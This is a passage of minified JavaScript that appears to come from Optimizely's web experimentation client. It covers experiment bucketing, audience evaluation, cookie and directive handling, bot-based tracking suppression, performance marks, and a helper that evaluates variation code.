l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},4184:function(t,n,e){var i=e(1032);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2432:function(t,n,e){var i=e(1167),r=e(1032);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3209:function(t){t.exports={OTHER:"other"}},2167:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3864:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},4250:function(t,n,e){var i=e(1032);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},2065:function(t,n,e){var i=e(1925),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},3323:function(t,n,e){var i=e(1167),r=e(4184),o=e(2065),a=e(5165),u=e(8825).b,s=e(6665),c=e(1004),f=e(1479);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8825:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},8859:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9067),u=e(2065),s=e(3323),c=e(8825).b,f=e(1353),l=e(2432),d=e(6665),h=e(872),v=e(5594),p=e(1004),g=(e(850),e(5190)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},1353:function(t,n,e){var i=e(1167),r=e(3800),o=e(6665),a=e(2446),u=r.create(),s={action_data:e(8444),async_request:e(1773),audience_data:e(5252),change_data:e(9906),cleanup:e(411),client_metadata:e(510),cookie_options:e(8652),event_data:e(7610),event_emitter:e(3442),dimension_data:e(758),directive:e(4806),global:e(2684),history:e(2931),integration_settings:e(8117),layer:e(2238),layer_data:e(7633),log:e(7025),observed_redirect:e(6322),pending_events:e(8634),performance:e(8317),plugins:e(2539),provider_status:e(6211),pending_redirect:e(5123),rum:e(8567),sandbox:e(764),session:e(5271),tracker_optimizely:e(8377),ua_data:e(5656),view:e(3642),view_data:e(9757),visitor:e(4329),visitor_attribute_entity:e(4786),visitor_events:e(5269),visitor_events_manager:e(6577),visitor_id:e(8817),visitor_bucketing:e(5e3),xdomain:e(1699)};s.group_data=e(9103),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3702:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9430),u=e(4594).v,s=e(2432),c=e(6665),f=e(1004),l=n.JSONParseError=u("JSONParseError"),d=e(5766),h=e(7136),v=e(6670),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},5242:function(t,n){n.now=function(){return+new Date}},1535:function(t,n){n.VERSION="0.238.0",n.NAME="js"},4171:function(t,n,e){var i=e(1353).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},9929:function(t,n,e){var i,r,o="optimizely_data",a=e(4594).v,u=e(468),s=e(6670),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},3866:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},3793:function(t,n,e){var i=e(3961).Promise,r=e(6670);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},850:function(t,n,e){var i=e(4184),r=e(4594).v,o=e(5242),a=e(6665),u=e(6670),s=e(1353).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},6670:function(t,n,e){var i=e(1167),r=e(1004);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},2403:function(t,n,e){var i=e(1167);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},478:function(t,n,e){var i=e(1167),r=e(7432),o=e(4184),a=e(1497),u=e(1353),s=e(6665),c=e(1004),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},4939:function(t,n,e){var i=e(478);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},5700:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(1504),di=__webpack_require__(1353),Logger=__webpack_require__(1004),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},6665:function(t,n,e){var i=e(7239);t.exports=i.create()},872:function(t,n,e){var i=e(1167);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},5594:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(6665),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},8984:function(t,n,e){var i=e(1167);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},5165:function(t,n,e){var i=e(1167),r=e(7136),o=e(1004),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},8429:function(t,n,e){var i=e(1167),r=e(7828);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var 